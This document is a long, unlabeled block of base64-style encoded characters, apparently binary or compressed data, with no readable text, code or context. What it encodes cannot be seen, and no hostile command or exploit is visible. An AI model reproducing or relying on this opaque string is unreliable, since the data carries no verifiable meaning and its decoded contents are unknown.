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 